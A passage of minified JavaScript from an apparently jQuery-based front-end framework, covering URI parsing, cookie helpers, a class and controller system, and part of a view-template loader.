return'="'+(b?a[2]:a[2].toLowerCase())+'"'+a[3]};d[e]=d[e].replace(f[i],f[i].replace(k,l)),i+=1}c=c.replace(g,d[e])}return c},a.fn.xhtml=function(){return a.IE?a.toXHTML(this[0]):this.html()},a.buildHTML=function(b,c){if(b instanceof a)return b;var d=document;if(window.CloudFlare){var e=a.buildHTML.iframe;if(!e||!e.contentDocument){var e=a.buildHTML.iframe=document.createElement("iframe");e.style.display="none",document.body.appendChild(e)}d=e.contentDocument}var b=a.trim(b),f=[],g=a.buildFragment([b],d,f),h=a.merge([],g.childNodes);
if(!c&&f.length>0){var i=d.createElement("script");i.text="try{"+a.callback(function(){a(f).remove()})+"();}catch(e){}";for(var k,l,j=h.length-1;(k=h[j--])&&("SCRIPT"===k.nodeName?l=h.push(i):1===k.nodeType&&(l=k.appendChild(i)),!l););l||h.push(i),f.push(i)}return a(h)},a.isDeferred=function(b){return b&&a.isFunction(b.always)},a.isNumeric=function(a){return!isNaN(parseFloat(a))&&isFinite(a)},a.regExpEscape=function(a){return a.replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08")},function(){var b=a.Ajax=function(c){c.autostart=!1;
var d=a.ajax(c);return"function"==typeof d.send&&b.queue.addDeferred(function(a){d.send(),setTimeout(a.resolve,b.interval)}),d};b.queue=a.Threads({threadLimit:1}),b.interval=1200,b.interval=0}(),function(){a.cssUrl=function(a){return'url("'+encodeURI(a)+'")'}}(),function(){a.fn.addTransitoryClass=function(a,b){var c=this.addClass(a);return setTimeout(function(){c.removeClass(a)},b||1),this};var b=function(a,b,c){var d=this;return setTimeout(function(){d[a+"Class"](b)},c||50),this};a.fn.addClassAfter=function(a,c){return b.call(this,"add",a,c)
},a.fn.removeClassAfter=function(a,c){return b.call(this,"remove",a,c)};var c=function(a,b,c,d){var e=a?"-in":"-out";return this.addTransitoryClass(b.replace(/ /g,e+" ")+e,c||1e3)[(a?"add":"remove")+"ClassAfter"](b),d&&setTimeout(d,c),this};a.fn.addTransitionClass=function(a,b,d){return c.call(this,!0,a,b,d)},a.fn.removeTransitionClass=function(a,b,d){return c.call(this,!1,a,b,d)}}()}),FD50.plugin("uri",function(a){a.isUrl=function(a){var b=/^(http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/;
return b.test(a)};var b=function(a){"use strict";var b=function(a){var c,d,e,f,g,h,b=[];if("undefined"==typeof a||null===a||""===a)return b;for(0===a.indexOf("?")&&(a=a.substring(1)),d=a.toString().split(/[&;]/),c=0;c<d.length;c++)e=d[c],f=e.split("="),g=f[0],h=-1===e.indexOf("=")?null:null===f[1]?"":f[1],b.push([g,h]);return b},c=b(a),d=function(){var b,d,a="";for(b=0;b<c.length;b++)d=c[b],a.length>0&&(a+="&"),a+=null===d[1]?d[0]:d.join("=");return a.length>0?"?"+a:a},e=function(a){return a=decodeURIComponent(a),a=a.replace("+"," ")
},f=function(a){var b,d;for(d=0;d<c.length;d++)if(b=c[d],e(a)===e(b[0]))return b[1]},g=function(a){var d,f,b=[];for(d=0;d<c.length;d++)f=c[d],e(a)===e(f[0])&&b.push(f[1]);return b},h=function(a,b){var f,g,h,i,d=[];for(f=0;f<c.length;f++)g=c[f],h=e(g[0])===e(a),i=e(g[1])===e(b),(1===arguments.length&&!h||2===arguments.length&&!h&&!i)&&d.push(g);return c=d,this},i=function(a,b,d){return 3===arguments.length&&-1!==d?(d=Math.min(d,c.length),c.splice(d,0,[a,b])):arguments.length>0&&c.push([a,b]),this},j=function(a,b,d){var g,j,f=-1;
if(3===arguments.length){for(g=0;g<c.length;g++)if(j=c[g],e(j[0])===e(a)&&decodeURIComponent(j[1])===e(d)){f=g;break}h(a,d).addParam(a,b,f)}else{for(g=0;g<c.length;g++)if(j=c[g],e(j[0])===e(a)){f=g;break}h(a),i(a,b,f)}return this};return{getParamValue:f,getParamValues:g,deleteParam:h,addParam:i,replaceParam:j,toString:d}},c=function(a){"use strict";var d=!1,e=/[-a-zA-Z0-9@:%_\+.~#?&\/\/=]{2,256}\.[a-z]{2,4}\b(\/[-a-zA-Z0-9@:%_\+.~#?&\/\/=]*)?/gi,f=function(a){for(var b={strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/},c=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],e={name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},f=b[d?"strict":"loose"].exec(a),g={},h=14;h--;)g[c[h]]=f[h]||"";
return g[e.name]={},g[c[12]].replace(e.parser,function(a,b,c){b&&(g[e.name][b]=c)}),g},g=f(a||""),h=new b(g.query),i=function(a){return"undefined"!=typeof a&&(g.protocol=a),g.protocol},j=null,k=function(a){return"undefined"!=typeof a&&(j=a),null===j?-1!==g.source.indexOf("//"):j},l=function(a){return"undefined"!=typeof a&&(g.userInfo=a),g.userInfo},m=function(a){return"undefined"!=typeof a&&(g.host=a),g.host},n=function(a){return"undefined"!=typeof a&&(g.port=a),g.port},o=function(a){return"undefined"!=typeof a&&(g.path=a),g.path
},p=function(a){return"undefined"!=typeof a&&(h=new b(a)),h},q=function(a){return"undefined"!=typeof a&&(g.anchor=a),g.anchor},r=function(a){return i(a),this},s=function(a){return k(a),this},t=function(a){return l(a),this},u=function(a){return m(a),this},v=function(a){return n(a),this},w=function(a){return o(a),this},x=function(a){return p(a),this},y=function(a){return q(a),this},z=function(a){return p().getParamValue(a)},A=function(a){return p().getParamValues(a)},B=function(a,b){return 2===arguments.length?p().deleteParam(a,b):p().deleteParam(a),this
},C=function(a,b,c){return 3===arguments.length?p().addParam(a,b,c):p().addParam(a,b),this},D=function(a,b,c){return 3===arguments.length?p().replaceParam(a,b,c):p().replaceParam(a,b),this},E=function(a){if(void 0===a)return g.path;if("/"==a.substring(0,1))return g.path=a;var b=g.path.split("/"),c=a.split("/");""===b.slice(-1)[0]&&b.pop();for(var d;d=c.shift();)switch(d){case"..":b.length>1&&b.pop();break;case".":break;default:b.push(d)}return g.path=b.join("/"),this},F=function(){var a="",b=function(a){return null!==a&&""!==a
};return b(i())?(a+=i(),i().indexOf(":")!==i().length-1&&(a+=":"),a+="//"):k()&&b(m())&&(a+="//"),b(l())&&b(m())&&(a+=l(),l().indexOf("@")!==l().length-1&&(a+="@")),b(m())&&(a+=m(),b(n())&&(a+=":"+n())),b(o())?a+=o():b(m())&&(b(p().toString())||b(q()))&&(a+="/"),b(p().toString())&&(0!==p().toString().indexOf("?")&&(a+="?"),a+=p().toString()),b(q())&&(0!==q().indexOf("#")&&(a+="#"),a+=q()),a},G=function(b){var c=a.match(e)||[];return void 0===b?c:c[b]||""},H=function(){return new c(F())};return{protocol:i,hasAuthorityPrefix:k,userInfo:l,host:m,port:n,path:o,query:p,anchor:q,setProtocol:r,setHasAuthorityPrefix:s,setUserInfo:t,setHost:u,setPort:v,setPath:w,setQuery:x,setAnchor:y,getQueryParamValue:z,getQueryParamValues:A,deleteQueryParam:B,addQueryParam:C,replaceQueryParam:D,extract:G,toPath:E,toString:F,clone:H}
};a.uri=function(a){return new c(a)}}),FD50.plugin("mvc",function($){!function(){var d,a={undHash:/_|-/,colons:/::/,words:/([A-Z]+)([A-Z][a-z])/g,lowUp:/([a-z\d])([A-Z])/g,dash:/([a-z\d])([A-Z])/g,replacer:/\{([^\}]+)\}/g,dot:/\./},b=function(a,b,c){return void 0!==a[b]?a[b]:c&&(a[b]={})},c=function(a){var b=typeof a;return a&&("function"==b||"object"==b)},e=$.String=$.extend($.String||{},{getObject:d=function(d,e,f){var i,j,k,g=d?d.split(a.dot):[],h=g.length,l=0;if(e=$.isArray(e)?e:[e||window],0==h)return e[0];
for(;i=e[l++];){for(k=0;h-1>k&&c(i);k++)i=b(i,g[k],f);if(c(i)&&(j=b(i,g[k],f),void 0!==j))return f===!1&&delete i[g[k]],j}},capitalize:function(a){return a.charAt(0).toUpperCase()+a.substr(1)},camelize:function(a){return a=e.classize(a),a.charAt(0).toLowerCase()+a.substr(1)},classize:function(b,c){for(var d=b.split(a.undHash),f=0;f<d.length;f++)d[f]=e.capitalize(d[f]);return d.join(c||"")},niceName:function(a){return e.classize(a," ")},underscore:function(b){return b.replace(a.colons,"/").replace(a.words,"$1_$2").replace(a.lowUp,"$1_$2").replace(a.dash,"_").toLowerCase()
},sub:function(b,c,e){var f=[];return f.push(b.replace(a.replacer,function(a,b){var g=d(a,c,"boolean"==typeof e?!e:e)||d(b,c,"boolean"==typeof e?!e:e),h=typeof g;return"object"!==h&&"function"!==h||null===h?""+g:(f.push(g),"")})),f.length<=1?f[0]:f},_regs:a});$.extend($,e)}(),function(){$.String.rsplit=function(a,b){for(var e,f,c=b.exec(a),d=[];null!==c;)e=c.index,f=b.lastIndex,0!==e&&(d.push(a.substring(0,e)),a=a.slice(e)),d.push(c[0]),a=a.slice(c[0].length),c=b.exec(a);return""!==a&&d.push(a),d}}(),function(){var a=/^\d+$/,b=/([^\[\]]+)|(\[\])/g,c=/\+/g,d=/([^?#]*)(#.*)?$/;
$.String=$.extend($.String||{},{deparam:function(e){if(!e||!d.test(e))return{};for(var h,f={},g=e.split("&"),i=0;i<g.length;i++){h=f;var j=g[i].split("=");2!=j.length&&(j=[j[0],j.slice(1).join("=")]);for(var k=decodeURIComponent(j[0].replace(c," ")),l=decodeURIComponent(j[1].replace(c," ")),m=k.match(b),n=0;n<m.length-1;n++){var o=m[n];h[o]||(h[o]=a.test(m[n+1])||"[]"==m[n+1]?[]:{}),h=h[o]}lastPart=m[m.length-1],"[]"==lastPart?h.push(l):h[lastPart]=l}return f}})}(),function(){var a=$.cleanData;$.cleanData=function(b){for(var d,c=0;void 0!==(d=b[c]);c++)$(d).triggerHandler("destroyed");
a(b)}}(),function(){$.cookie=function(a,b,c){if("undefined"==typeof b){var i=null;if(document.cookie&&""!=document.cookie)for(var j=document.cookie.split(";"),k=0;k<j.length;k++){var l=jQuery.trim(j[k]);if(l.substring(0,a.length+1)==a+"="){i=decodeURIComponent(l.substring(a.length+1));break}}if(jQuery.evalJSON&&i&&i.match(/^\s*\{/))try{i=jQuery.evalJSON(i)}catch(m){}return i}c=c||{},null===b&&(b="",c.expires=-1),"object"==typeof b&&jQuery.toJSON&&(b=jQuery.toJSON(b));var d="";if(c.expires&&("number"==typeof c.expires||c.expires.toUTCString)){var e;
"number"==typeof c.expires?(e=new Date,e.setTime(e.getTime()+24*c.expires*60*60*1e3)):e=c.expires,d="; expires="+e.toUTCString()}var f=c.path?"; path="+c.path:"",g=c.domain?"; domain="+c.domain:"",h=c.secure?"; secure":"";document.cookie=[a,"=",encodeURIComponent(b),d,f,g,h].join("")}}(),function(){var a=!1,b=$.makeArray,c=$.isFunction,d=$.isArray,e=$.extend,f=$.String.getObject,g=function(a,c){return a.concat(b(c))},h=/xyz/.test(function(){})?/\b_super\b/:/.*/,i=function(a,b,d){d=d||a;for(var e in a)d[e]=c(a[e])&&c(b[e])&&h.test(a[e])?function(a,c){return function(){var e,d=this._super;
return this._super=b[a],e=c.apply(this,arguments),this._super=d,e}}(e,a[e]):a[e]},j="prototype";clss=$.Class=function(){arguments.length&&clss.extend.apply(clss,arguments)},e(clss,{proxy:function(a){var e,c=b(arguments);return a=c.shift(),d(a)||(a=[a]),e=this,function(){for(var f,j,b=g(c,arguments),h=a.length,i=0;h>i;i++)j=a[i],j&&(f="string"==typeof j,f&&e._set_called&&(e.called=j),b=(f?e[j]:j).apply(e,b||[]),h-1>i&&(b=!d(b)||b._use_call?[b]:b));return b}},newInstance:function(){var b,a=this.rawInstance();return a.setup&&(b=a.setup.apply(a,arguments)),a.init&&a.init.apply(a,d(b)?b:arguments),a
},setup:function(a){return this.defaults=e(!0,{},a.defaults,this.defaults),arguments},rawInstance:function(){a=!0;var b=new this;return a=!1,b},extend:function(b,c,d){function p(){return a?void 0:this.constructor!==p&&arguments.length?arguments.callee.extend.apply(arguments.callee,arguments):this.Class.newInstance.apply(this.Class,arguments)}"string"!=typeof b&&(d=c,c=b,b=null),d||(d=c,c=null),d=d||{};var l,m,n,o,h=this,k=this[j];a=!0,o=new this,a=!1,i(d,k,o);for(l in this)this.hasOwnProperty(l)&&(p[l]=this[l]);
if(i(c,this,p),b){var q;c&&c.root&&(q=c.root,$.isString(q)&&(q=f(q,window,!0)));var r=b.split(/\./),m=r.pop(),s=f(r.join("."),q||window,!0),n=s;e(!0,p,s[m]),s[m]=p}e(p,{prototype:o,namespace:n,shortName:m,constructor:p,fullName:b}),p[j].Class=p[j].constructor=p;var t=p.setup.apply(p,g([h],arguments));return p.init&&p.init.apply(p,t||g([h],arguments)),p}}),clss.callback=clss[j].callback=clss[j].proxy=clss.proxy}(),function(){var w,a=function(a,b,c,e){var f,g=a.bind&&a.unbind?a:$(d(a)?[a]:a);return 0===b.indexOf(">")&&(b=b.substr(1),f=function(b){b.target===a&&c.apply(this,arguments)
}),e?g.bind(b,e,f||c):g.bind(b,f||c),function(){g.unbind(b,f||c),a=b=c=f=null}},b=$.makeArray,c=$.isArray,d=$.isFunction,e=$.isString,f=$.extend,g=$.String,h=$.each,i=g.getObject,j="prototype",k="constructor",l=Array[j].slice,m=function(a,b,c,e,f){0===b.indexOf(">")&&(b=(a.data("directSelector")+" "||"")+b);var g=a.delegate&&a.undelegate?a:$(d(a)?[a]:a);return f?g.delegate(b,c,f,e):g.delegate(b,c,e),function(){g.undelegate(b,c,e),g=a=c=e=b=null}},n=function(b,c,d,e,f){return e?m(b,e,c,d,f):a(b,c,d,f)},o=function(a,b){var e="string"==typeof b?a[b]:b;
return c(e)&&d(e[1])&&(e=e[1]),function(){return a.called=b,e.apply(a,[this.nodeName?$(this):this].concat(l.call(arguments,0)))}},p=/\./g,q=/_?controllers?/gi,r=function(a){return g.underscore(a.replace($.globalNamespace+".","").replace(p,"_").replace(q,""))},s=/^\S(.*)\s(.*)/,t=/\{([^\}]+)\}/g,u=/\{([^\.]+[\.][^\.]+)\}/g,v=/^(?:(.*?)\s)?([\w\.\:>]+)$/,x=function(a,b){return $.data(a,"controllers",b)},y=$.globalNamespace+".Controller";$.Controller=function(a){var e,c=b(arguments),d={root:y};return c.length>2?(d=$.extend(d,c[1]),e=c[2]):e=c[1],d.namespace&&(a=d.namespace+"."+a),$.Controller.Class(a,d,e)
};var z=y+".Class";$.Class(z,{setup:function(a,f){if(this._super.apply(this,arguments),this.shortName&&this.fullName!=z){for(var g=this.elements||[],h=0,i=this.defaults;element=g[h++];){var k=element.indexOf("{"),l=element.indexOf("}"),n=(element.length,element.slice(0,k)),o=element.slice(l+1),p=element.slice(k+1,l).split("|"),q=0,s=n.match(/^\^(\S*)\s(.*)/),t="";for(s&&(t=s[1]+"-",n=s[2]);f=p[q++];){var u="{"+$.camelize(t+f)+"}";!$.has(i,u)&&(i[u]=n+f+o)}}this._fullName=r(this.fullName),this._shortName=r(this.shortName);
var w,v=this;if(e(this.pluginName)){var A=this._fullName,B=this.pluginName;$.fn[B]||($.fn[B]=function(a){var c=b(arguments);if($.isString(a)&&"controller"===a){var d=x(this[0]),e=d&&d[A];return e}return this.each(function(){var b=x(this),d=b&&b[A];if(d){if($.isString(a)){var e=d[a];return $.isFunction(e)&&e.apply(d,c.slice(1)),void 0}d.update.apply(d,c)}else v.newInstance.apply(v,[this].concat(c))})})}var C=b(arguments),D=this[j],E=C[C.length>3?3:2];d(E)&&(this.protoFactory=E,D=this.protoFactory.call(this,null)),this.actions={};
for(w in D)if("constructor"!=w&&this._isAction(w)){var F=D[w],G=d(F)||c(F)&&d(F[1]);if(!G)continue;this.actions[w]=this._action(w)}$.module("$:/Controllers/"+this.fullName).resolve(this)}},hookup:function(a){return new this(a)},_isAction:function(a){return s.test(a)?!0:$.inArray(a,this.listensTo)>-1||$.event.special[a]||A[a]},_action:function(a,b){if(t.lastIndex=0,!b&&t.test(a))return null;a=a.replace("{self} ","");var d=a;if(b){var e=!1;if(u.test(a)){var f,h="";d=a.replace(u,function(a,c){var d=c.split(".");
return f=b["{"+d[0]+"}"]||{},$.isControllerInstance(f)&&(h=(f[d[1]]||{}).selector),h}).match(v),e=!!h,d=[f.element].concat(d||[])}e||(d=g.sub(a,[b,window]))}var i=c(d),j=(i?d[1]:d).match(v),k=j[2],l=A[k]||w;return{processor:l,parts:j,delegate:i?d[0]:void 0}},processors:{},listensTo:[],defaults:{},hostname:"parent"},{setup:function(a,c){var d=this,g=d[k],i=d[j],l=g._fullName;d.instanceId=$.uid(l+"_");var m=d.options=f(!0,{},g.defaults,g.defaultOptions,c),n=d.element=$(a);if(g.protoFactory&&(i=g.protoFactory.apply(g,[d,m,n]),f(!0,d,i)),(x(a)||x(a,{}))[l]=d,!n.data("directSelector")){var o=$.uid("DS");
n.addClass(o).data("directSelector","."+o)}d.selectors={};for(var p in m)if(p.match(/^\{.+\}$/)){var q=p.replace(/^\{|\}$/g,""),r=m[p];if(e(r)){var s=d[q];d[q]=d.selectors[q]=function(a,b,c){b=/^(\.|\#)$/.test(b)?b+c:b;var d=function(c){var e=(d.baseElement||a.element).find(b);return $.isString(c)&&(e=e.filter(c)),$.isPlainObject(c)&&$.each(c,function(a,b){e=e.filterBy(a,b)}),e};return d.selector=b,d.css=function(){var a=d.cssRule;if(!a){var c=n.data("directSelector"),e=$.map(b.split(","),function(a){return c+" "+a
});a=d.cssRule=$.cssRule(e),a.important=!0}return arguments.length?a.css.apply(a,arguments):a},d.inside=function(a){return $(a).find(b)},d.of=function(a){return $(a).parents(b).eq(0)},d.under=function(a){var b=[];return d().each(function(){$(this).parents().filter(a).length&&b.push(this)}),$(b)},$.isPlainObject(s)&&$.extend(d,s),d}(d,r,q)}else d[q]=r}var t=m.view,u=d.view;d.view=function(){return u.apply(this,arguments)},h(t||{},function(a){d.view[a]=function(c){var e=b(arguments);return $.isBoolean(c)?e=e.slice(1):c=!1,d.view.apply(d,[c,a].concat(e))
}}),$.extend(d,m.controller),d.pluginInstances={},d.called="init",d._bind();var v=d.init||$.noop;return d.init=function(){return d.init=v,result=v.apply(d,arguments),d.trigger("init."+g.fullName.toLowerCase(),[d]),result},[n,m].concat(b(arguments).slice(2))},on:function(a){var c=b(arguments),d=this.element,f=c.length;return 2==f?this._binder(d,a,c[1]):3==f&&e(c[1])?this._binder(d,a,c[2],c[1]):this._binder(c[1],a,c[2])},_bind:function(){var a=this,b=a[k],c=b.actions,d=a._bindings=[],e=a.element;h(c||{},function(f){if(c.hasOwnProperty(f)){var h=b.actions[f]||b._action(f,a.options);
$.isControllerInstance(h.delegate)&&(h.delegate=h.delegate.element),d.push(h.processor(h.delegate||e,h.parts[2],h.parts[1],f,a))}});var f=o(this,"destroy");return e.bind("destroyed",f),d.push(function(a){$(a).unbind("destroyed",f)}),d.length},_binder:function(a,b,c,d){return"string"==typeof c&&(c=o(this,c)),this._bindings.push(n(a,b,c,d)),this._bindings.length},_unbind:function(){var a=this.element[0];h(this._bindings,function(b,c){c(a)}),this._bindings=[]},trigger:function(a){var b=this.element;if(b){var c=$.Event(a);
return b.trigger.apply(b,[c].concat($.makeArray(arguments).slice(1))),c}},delegate:function(a,b,c,d){return"string"==typeof a&&(d=c,c=b,b=a,a=this.element),this._binder(a,c,d,b)},update:function(a){f(this.options,a),this._unbind(),this._bind()},destroy:function(){if(!this._destroyed){var a=this[k]._fullName;for(pname in this.pluginInstances)this.removePlugin(pname);this._destroyed=!0,this.element.removeClass(a),this._unbind(),delete this._actions,delete this.element.data("controllers")[a],$(this).triggerHandler("destroyed"),this.element=$()
}},find:function(a){return this.element.find(a)},view:function(){var c,a=b(arguments),d=a,e=!1,f=this[k].component||$,g="",h=this.options.view||{};return"boolean"==typeof a[0]&&(e=a[0],d=a.slice(1)),c=d[0]=h[d[0]],void 0==c?e?"":$(""):(g=f.View.apply(f,d),e?g:$($.parseHTML($.trim(g))))},getPlugin:function(a){return this.pluginInstances[a]},addSubscriber:function(a){var b=$.isArray(a)?a:[a||{}],c=this,d=this.Class.hostname,e={};return e["{"+d+"}"]=c,$.map(b,function(a){return $.isControllerInstance(a)?a.options[d]===this?a:(a[d]=c,a.update(e)):!1
}),b},addPlugin:function(a,b,c){if(a){(!b&&!c||$.isPlainObject(b))&&(c=b,b=[this.Class.root,this.Class.fullName,$.String.capitalize(a)].join(".")),$.isString(b)&&(b=$.getController(b));var e=$.isControllerInstance(b);if(d(b)||e){var f=this.Class.pluginExtendsInstance?this.options[a]:(this.options.plugin||{})[a];c=$.extend(!0,{element:this.element},c,f);var g=e?"instance":$.isController(b)?"controller":"function";this.trigger("addPlugin",[a,b,c,g]);var h=this.Class.hostname;c["{"+h+"}"]=this;var i;switch(g){case"instance":i=b,b.update(c),b[h]=this;
break;case"controller":i=c.element.addController(b,c);break;case"function":i=b(this,c)}if(i){if(this.pluginInstances[a]=i,this.Class.pluginExtendsInstance&&(this[a]=i),"function"!==g){var j={};j["{"+a+"}"]=i,this.update(j)}return this.trigger("registerPlugin",[a,i,c,g]),i}}}},removePlugin:function(a){var b=this.getPlugin(a);if(b)return this.trigger("removePlugin",[a,b]),delete this.pluginInstances[a],$.isFunction(b.destroy)?b.destroy():null},invokePlugin:function(a,b,c){var d=this.getPlugin(a);if(d&&$.isFunction(d[b]))return this.trigger("invokePlugin",[a,d,c]),d[b].apply(this,c)
},getMessageGroup:function(){var a=$.isFunction(this.messageGroup)?this.messageGroup():this.element.find("[data-message-group]");return a.length<1&&(a=$("<div data-message-group></div>").prependTo(this.element)),a},setMessage:function(a,b){var c={type:"warning",message:"",parent:this.getMessageGroup(),element:$('<div class="alert fade in"><button type="button" class="close" data-bs-dismiss="alert">\xd7</button></div>')},d={},e=$.isDeferred(a);d=$.isPlainObject(a)&&!e?a:{message:a,type:b||"warning"};var f=$.extend({},c,d),g=f.element;
if($.isDeferred(a)){var h=arguments.callee,i=this;a.done(function(a,b){f.message=a,f.type=b||"warning",h.call(i,f),g.show()})}else g.addClass("alert-"+f.type).append(f.message),$("html").has(g).length<1&&g.appendTo(f.parent);return g},clearMessage:function(){this.getMessageGroup().empty()},_set_called:!0});var A=$.Controller.Class.processors,w=function(a,b,e,f,g){var i,h=g[f];return c(h)&&d(h[1])&&(i=h[0]),n(a,b,o(g,f),e,i)};h("change click contextmenu dblclick keydown keyup keypress mousedown mousemove mouseout mouseover mouseup reset resize scroll select submit focusin focusout mouseenter mouseleave".split(" "),function(a,b){A[b]=w
});var B=function(a){return a.replace("$.Controller",y)},C=function(a){return e(a)&&(a=B(a),a=i(a)||i(y+"."+a)),D(a)?a:void 0},D=function(a){return d(a)&&a.hasOwnProperty("_fullName")},E=function(a){return $.map(a,function(a){return c(a)?E(a):C(a)})};$.getController=C,$.isController=function(a){return!!C(a)},$.isControllerInstance=function(a){return a&&a[k]&&D(a[k])},$.isControllerOf=function(a,b){if(!b)return!1;c(b)||(b=[b]);for(var d=0;d<b.length;d++){var e=C(b[d]);if(a instanceof e)return!0}return!1},$.fn.extend({controllers:function(){var a=E(b(arguments)),c=[];
return this.each(function(){var b=$.data(this,"controllers");h(b||{},function(d,e){b.hasOwnProperty(d)&&(!a.length||$.isControllerOf(e,a))&&c.push(e)})}),c},controller:function(a,b){return void 0===b?this.controllers(a)[0]:(this.addController.apply(this,arguments),this)},hasController:function(a){var b=(C(a)||{})._fullName||(e(a)?r(B(a)):"");return b?($(this).data("controllers")||{}).hasOwnProperty(b):!1},addController:function(a,b,c){var e=C(a);if(e){var f=[];return this.each(function(){if(1===this.nodeType&&"SCRIPT"!=this.nodeName){var g=$(this).controller(a);
if(g)return f.push(g),void 0;var h=new e(this,b);d(c)&&c.apply(h,[$(this),h]),f.push(h)}}),f.length>1?f:f[0]}},removeController:function(a){return this.each(function(){for(var b=$(this).controllers(a);b.length;)b.shift().destroy()}),this},addControllerWhenAvailable:function(a){var b=this,c=arguments,d=$.Deferred();return $.isController(a)&&(a=a.fullName),e(a)?($.module("$:/Controllers/"+a).pipe(function(){var a=b.addController.apply(b,c);d.resolveWith(a,[b,a])},d.reject,d.fail),d):d.reject()},implement:function(){return this.addController.apply(this,arguments),this
}}),function(){for(var c,a=["is","find"],b={};c=a.shift();)b[c]=$.fn[c],$.fn[c]=function(a){return function(c){return b[a].apply(this,(c||{}).hasOwnProperty("of")?[c.selector]:arguments)}}(c)}()}(),function(){var a=function(a){return a.replace(/^\/\//,"").replace(/[\/\.]/g,"_")},b=$.makeArray,c=1,d=$.View=function(a,c,d,e){"function"==typeof d&&(e=d,d=void 0);var j=h(c);if(j.length){var k=$.Deferred();return j.push(f(a,!0)),$.when.apply($,j).then(function(a){var j,f=b(arguments),h=f.pop()[0];if(g(c))c=i(a);else for(var l in c)g(c[l])&&(c[l]=i(f.shift()));
j=h(c,d),k.resolve(j),e&&e(j)}),k.promise()}var l,m="function"==typeof e,k=f(a,m);return m?(l=k,k.done(function(a){e(a(c,d))})):k.done(function(a){l=a(c,d)}),l},e=function(a,b){if(!a.match(/[^\s]/))throw"$.View ERROR: There is no template or an empty template at "+b},f=function(a,b){return $.ajax({url:a,dataType:"view",async:b})},g=function(a){return a&&$.isFunction(a.always)},h=function(a){var b=[];if(g(a))return[a];for(var c in a)g(a[c])&&b.push(a[c]);return b},i=function(a){return $.isArray(a)&&3===a.length&&"success"===a[1]?a[0]:a
};$.ajaxTransport("view",function(b,c){var h,i,j,k,f=c.url,g=f.match(/\.[\w\d]+$/),l=function(a){var b=h.renderer(j,a);return d.cache&&(d.cached[j]=b),{view:b}};if((i=document.getElementById(f))&&(g="."+i.type.match(/\/(x\-)?(.+)/)[2]),g||(g=d.ext,f+=d.ext),j=a(f),f.match(/^\/\//)){var m=f.substr(2);f="undefined"==typeof steal?f="/"+m:steal.root.mapJoin(m)+""}h=d.types[g];var n=$.template()[c.url];return{send:function(a,b){return n?(h=d.types["."+n.type],b(200,"success",l(n.content))):d.cached[j]?b(200,"success",{view:d.cached[j]}):(i?b(200,"success",l(i.innerHTML)):k=$.ajax({async:c.async,url:f,dataType:"text",error:function(){e("",f),b(404)
},success:function(a){e(a,f),b(200,"success",l(a))}}),void 0)},abort:function(){k&&k.abort()}}}),$.extend(d,{hookups:{},hookup:function(a){var b=++c;return d.hookups[b]=a,b},cached:{},cache:!0,register:function(b){this.types["."+b.suffix]=b,window.steal&&steal.type(b.suffix+" view js",function(b,c){var f=d.types["."+b.type],g=a(b.rootSrc+"");b.text=f.script(g,b.text),c()})},types:{},ext:".ejs",registerScript:function(a,b,c){return"$.View.preload('"+b+"',"+d.types["."+a].script(b,c)+");"},preload:function(a,b){d.cached[a]=function(a,c){return b.call(a,a,c)
}}}),window.steal&&steal.type("view js",function(b,c){var f=d.types["."+b.type],g=a(b.rootSrc+"");b.text="steal('"+(f.plugin||"jquery/view/"+b.type)+"').then(function($){$.View.preload('"+g+"',"+b.text+");\n})",c()});var j,k,l,m,n,o,p,r={val:!0,text:!0};j=function(a){var c=$.fn[a];$.fn[a]=function(){var f,h,j,e=b(arguments),i=this;if(g(e[0]))return e[0].done(function(a){k.call(i,[a],c)}),this;if(l(e)){if(f=o(e))return h=e[f],e[f]=function(a){k.call(i,[a],c),h.call(i,a)},d.apply(d,e),this;if(j=d.apply(d,e),g(j))return j.done(function(a){k.call(i,[a],c)
}),this;e=[j]}return r[a]?c.apply(this,e):k.call(this,e,c)}},k=function(a,b){var c,f;for(var g in d.hookups)break;return g&&a[0]&&m(a[0])&&(f=d.hookups,d.hookups={},a[0]=$(a[0])),c=b.apply(this,a),f&&p(a[0],f),c},l=function(a){var b=typeof a[1];return"string"==typeof a[0]&&("object"==b||"function"==b)&&!n(a[1])},n=function(a){return a.nodeType||a.jquery},m=function(a){return n(a)?!0:"string"==typeof a?(a=$.trim(a),"<"===a.substr(0,1)&&">"===a.substr(a.length-1,1)&&a.length>=3):!1},o=function(a){return"function"==typeof a[3]?3:"function"==typeof a[2]&&2
},p=function(a,b){var c,e,g,h,f=0;for(a=a.filter(function(){return 3!=this.nodeType}),c=a.add("[data-view-id]",a),e=c.length;e>f;f++)c[f].getAttribute&&(g=c[f].getAttribute("data-view-id"))&&(h=b[g])&&(h(c[f],g),delete b[g],c[f].removeAttribute("data-view-id"));$.extend(d.hookups,b)},$.fn.hookup=function(){var a=d.hookups;return d.hookups={},p(this,a),this},$.each(["prepend","append","after","before","text","html","replaceWith","val"],function(a,b){j(b)})}(),function(){var myEval=function(script){eval(script)
},rSplit=$.String.rsplit,extend=$.extend,isArray=$.isArray,returnReg=/\r\n/g,retReg=/\r/g,newReg=/\n/g,nReg=/\n/,slashReg=/\\/g,quoteReg=/"/g,singleQuoteReg=/'/g,tabReg=/\t/g,leftBracket=/\{/g,rightBracket=/\}/g,quickFunc=/\s*\(([\$\w]+)\)\s*->([^\n]*)/,clean=function(a){return a.replace(slashReg,"\\\\").replace(newReg,"\\n").replace(quoteReg,'\\"').replace(tabReg,"\\t")},escapeHTML=function(a){return a.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(quoteReg,"&#34;").replace(singleQuoteReg,"&#39;")
